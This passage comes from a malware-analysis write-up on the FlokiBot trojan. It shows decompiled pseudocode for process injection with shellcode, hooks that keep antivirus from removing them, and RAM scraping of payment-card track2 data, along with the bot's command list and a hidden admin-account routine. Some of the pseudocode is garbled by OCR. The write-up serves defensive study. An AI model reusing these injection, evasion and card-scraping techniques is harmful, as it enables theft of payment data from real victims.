The malware hooks NtResumeThread API to inject its shellcode and its payload in other child process.```
int __userpurge hook_NtResumeThread_wrap@<eax>(int a1@<ebx>, int a2, int a3)
{
  int result; // eax@2
  [...]
  if ( cstm_WaitForSingleObject() ) {
    cstm_memset(&v18, 0, 0x1Cu);
    v20 = v4;if ( NtQueryInformationThread_wrap(a2, 0, 8v18, v4, 8v20, a1) >= 0 ) {
      v5 = v19;if ( v19 ) {
        v23 = mutex(v19);
        if ( v23 ) {
          v6 = 0penProcess_wrap(1144, 0, v5);
          if ( v6 ) {
            v22 = 0;v7 = dup1_handle(v6, v23, 0, &v22);v21 = v7;if ( v7 ) {
              if ( (v8 = (char * )sub_409741 + v7 - dword_41DFE8,v24 = (int (-thiscall *)(void *, int))((char *)sub_409741 + v7 - ...dword_41DFE8),
                    v15 = 65539,!GetThreadContext_wrap(a2, &v15))
                || v17 != RtlUserThreadStart_wrap && RtlUserThreadStart_wrap
                || (v16 = v8,v15 = 0x10002,v25 = 0x51EC8B55, // Shellcode
                    v26 = 0 \times FCA5C7,
                    v27 = 0 \times 68000000,
                    v28 = 0,v29 = 0xC7FC55FF,v30 = 0xFC45,v31 = 0 \times 680000,
                    v32 = 0 \times FP000000,
                    v33 = 0xC483FC55,
                    v34 = 4,
                    v35 = 0xC35DE58B,
                    cstm_memcpy((char *)&v26 + 3, &Sleep_wrap, 4u),
                    cstm_memcpy((char *)&v30 + 2, &v24, v9),
                    cstm_memcpy((char *)&v31 + 3, &v22, v10),
                    v24 = (int (-thiscall *)(void *, int))100,cstm_memcpy(&v28, &v24, v11),
                    (v14 = \text{VirtualAliceEx_Wrap}(v13, v12, v6, 0, 41, 0x3000, 64)) ==0)
                || (WriteProcessMemory_wrap(v6, v14, &v25, 41, 0), v16 = (char *)v14,
!SetThreadContext_wrap(a2, &v15)) )
              {
                VirtualFreeEx_wrap(v6, v21, 0, 0x8000);
              }
            }
            NtClose_wrap(v6);
          }
          NtClose_wrap(v23);
        }
``````
}
    }
    result = NtResumeThread_wrap(a2);
  }
 else
  {
    result = NtResumeThread_wrap(a2);
 }
 return result;
}
```
### **Certificate stealing**

FlokiBot is able to steal digital certificates by hooking PFXImportCertStore, using the same code as ZeuS and Carberp.

### **Protecting hooks**

Floki protects its hooks by putting a hook and filtering calls on NtProtectVirtualMemory to prevent tools like AV from restoring the original functions. Whenever a program tries to change memory protections of a process Floki is injected into, the malware will block the call and returns a STATUS\_ACCESS\_DENIED .```
unsigned int __stdcall hook_NtProtectVirtualMemory_wrap(void *ProcessHandle, int
*BaseAddress, int NumberOfBytesToProtect, int NewAccessProtection, int
OldAccessProtection)
{
  int retBaseAddress; // [sp+18h] [bp+Ch]@7
[...]
 v11 = 0;v5 = BaseAddress;
  if ( cstm_WaitForSingleObject() && BaseAddress && ProcessHandle ==
GetCurrentProcess() )
  {
    if ( check_base_addr(*BaseAddress) )
      return 0xC0000022; // STATUS_ACCESS_DENIED
   RtlEnterCriticalSection_wrap(&unk_41E6E8);
   v11 = 1;}
  retBaseAddress = NtProtectVirtualMemory_wrap(
                  ProcessHandle,
                  BaseAddress,
                  NumberOfBytesToProtect,
                  NewAccessProtection,
                  OldAccessProtection);
[...]
LABEL_18:
  if ( v11 )
   RtlLeaveCriticalSection_wrap(&unk_41E6E8);
  return retBaseAddress;
}
```
### **PoS malware feature : RAM Scraping**

In my [previous article](http://adelmas.com/blog/treasurehunter.php), I reversed a very basic PoS malware called TreasureHunter that uses RAM scraping as its main way to steal PAN.

Like most PoS malwares, FlokiBot searches for track2 PAN by reading process memory regularly. Obviously, this isn't very efficient since you can't constantly monitor the memory, you will miss on a lot of potential PAN in between scans. To overcome this issue, after Floki injected itself into a process, it will also puts a hook on NtFreeVirtualMemory so that it looks for track2 PAN whenever the process wants to free a chunk of memory and before it is actually freed. This way, it is far likely to miss PAN.```
int __stdcall hook_NtFreeVirtualMemory_wrap(HANDLE ProcessHandle, PVOID *BaseAddress,
PSIZE_T RegionSize, ULONG FreeType)
{
 PVOID v4; // ebx@1
 int v5; // edi@3
 RtlEnterCriticalSection_wrap(&unk_41E6E8);
 v4 = 0;if ( BaseAddress )
   v4 = *BaseAddress;
 v5 = NtFreeVirtualMemory_wrap(ProcessHandle, BaseAddress, RegionSize, FreeType);
 if ( v5 \ge 0 && !dword_41E6A8 && ProcessHandle == (HANDLE)-1 &&
cstm_WaitForSingleObject() )
    trigger_ram_scraping((int)v4);
 RtlLeaveCriticalSection_wrap(&unk_41E6E8);
 return v5;
}
```
When it finds track2 data, Floki will try to identify issuers by looking at the beginning of the PAN. A full list of Issuer Identification Number can be found on this very informative page : [http://www.stevemorse.org/ssn/List\\_of\\_Bank\\_Identification\\_Numbers.html.](http://www.stevemorse.org/ssn/List_of_Bank_Identification_Numbers.html) Floki doesn't look at the whole IIN (6 digits) but only checks the first digit and see if it matches with those issuers :

- 3 : Amex / Dinners / JP
- $-4$  : VISA
- 5 : Mastercard
- 6 : Discover

FlokiBot identify\_mii routine :

Then, it checks if the PAN is valid according to the Luhn algorithm :

```
char __usercall check_mii_luhn@<al>(void *a1@<ecx>, _BYTE *a2@<esi>)
{
 char result; // al@1
 [...]
 result = identity\_mini(*a2, a1);if ( result )
 {
   v7 = 0; v3 = 1; v8 = 2;
   v9 = 4; v10 = 6; v11 = 8;
    v12 = 1; v13 = 3; v14 = 5;
    v15 = 7; v16 = 9; v4 = 0; v5 = 16;
   do // Luhn Algorithm
   {
     v6 = a2[--v5] - '0';if ( !v3 )
      v6 = * (&v7 + v6);v4 == v6;v3 = v3 == 0;}
   while ( v5 );
   result = v4 % 10 == 0;}
 return result;
}
```
# **Communications**

Communications are encrypted with a mix of RC4 and XOR. Our string deobfuscation script helps identify the followind explicitly-named commands :user\_flashplayer\_remove user\_flashplayer\_get user\_homepage\_set user\_url\_unblock user\_url\_block user\_certs\_remove user\_certs\_get user\_cookies\_remove user\_cookies\_get user\_execute user\_logoff user\_destroy fs\_search\_remove fs\_search\_add fs\_path\_get bot\_ddos\_stop bot\_ddos\_start bot\_httpinject\_enable bot\_httpinject\_disable bot\_bc\_remove bot\_bc\_add bot\_update\_exe bot\_update bot\_uninstall os\_reboot os\_shutdown

FlokiBot doesn't support TOR yet, but you can find some traces of this feature in the code.

# **RDP Activation**

The payload tries to activate the remote desktop feature of Windows manually through the registry, and executes a console command to add a hidden administrator account test\_account:test\_password .| 凶降          |                                                 |  |  |  |  |
|-------------|-------------------------------------------------|--|--|--|--|
| push        | esi                                             |  |  |  |  |
| push edi    |                                                 |  |  |  |  |
|             | call enable_remote_desktop                      |  |  |  |  |
| push<br>- 6 |                                                 |  |  |  |  |
| pop ecx     |                                                 |  |  |  |  |
|             | mov esi, offset aTest account; "test account"   |  |  |  |  |
| llea        | edi, [ebp+74h+login]                            |  |  |  |  |
| rep movsd   |                                                 |  |  |  |  |
| push        |                                                 |  |  |  |  |
| pop ecx     |                                                 |  |  |  |  |
| lea         | eax, [ebp+74h+passwd]                           |  |  |  |  |
| movsw       |                                                 |  |  |  |  |
| push        | : strPassword<br>eax                            |  |  |  |  |
|             | [lea eax, [ebp+74h+login]                       |  |  |  |  |
|             | mov esi, offset aTest_password; "test_password" |  |  |  |  |
| lea         | edi, [ebp+74h+passwd]                           |  |  |  |  |
| push        | ; strLogin<br>eax                               |  |  |  |  |
| rep movsd   |                                                 |  |  |  |  |
|             | call cmd add user                               |  |  |  |  |
| pop edi     |                                                 |  |  |  |  |
| pop esi     |                                                 |  |  |  |  |
| test al, al |                                                 |  |  |  |  |
| jz          | short loc 409D7D                                |  |  |  |  |

